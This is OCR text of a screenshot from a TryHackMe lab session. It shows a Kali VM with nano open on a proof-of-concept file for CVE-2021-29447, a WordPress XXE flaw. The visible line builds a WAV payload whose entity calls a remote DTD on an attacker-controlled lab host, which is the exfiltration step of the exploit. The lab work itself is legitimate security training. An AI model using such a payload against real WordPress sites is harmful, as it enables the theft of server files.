 08:48
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : nano — Konsole
File Edit View Bookmarks Settings Help
GNU nano 5.4 poc.wav *
<'http://10.8.149.124:8080/poc.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
- : sudo openvpn TryHackMe : nano TryHackMe : zsh
TryHackMe : nano — Konsole CVE-2021-29447 : Wordpress is an ... 1:48 AM
9/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.